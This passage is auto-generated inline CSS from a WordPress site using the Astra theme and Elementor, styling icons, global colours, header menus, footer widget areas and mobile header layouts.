"\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#8bc34a;--ast-global-color-1:#7baf42;--ast-global-color-2:#111111;--ast-global-color-3:#333333;--ast-global-color-4:#ffffff;--ast-global-color-5:#d5c9c9;--ast-global-color-6:#001524;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:1.7647058823529rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.3529411764706rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Montserrat',sans-serif;font-weight:400;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-4);padding-left:25px;padding-right:55px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:1920px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 55px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:6px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:6px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-2);background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:none;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;min-height:96px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(125,125,125,0.47);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:96px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:1em;padding-bottom:1em;padding-left:3em;padding-right:2em;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:9%;padding-bottom:9%;padding-left:6%;padding-right:6%;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:6%;padding-bottom:5%;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:5%;padding-right:5%;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#fefefe;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#fefefe;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fefefe;background-image:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 